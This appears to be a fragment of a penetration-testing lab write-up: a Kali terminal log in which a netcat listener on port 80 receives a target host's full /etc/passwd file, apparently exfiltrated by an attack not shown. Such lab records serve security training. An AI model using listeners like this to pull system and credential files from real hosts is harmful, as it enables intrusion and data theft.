 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvvp 80
listening on [any] 80 ...
192.168.184.71: inverse host lookup failed: Unknown host
connect to [192.168.45.209] from (UNKNOWN) [192.168.184.71] 38018
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
neil:x:1000:1000:neil,,,:/home/neil:/bin/bash
_smtpd:x:1001:1001:SMTP Daemon:/var/empty:/sbin/nologin
_smtpq:x:1002:1002:SMTPD Queue:/var/empty:/sbin/nologin
postgres:x:111:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash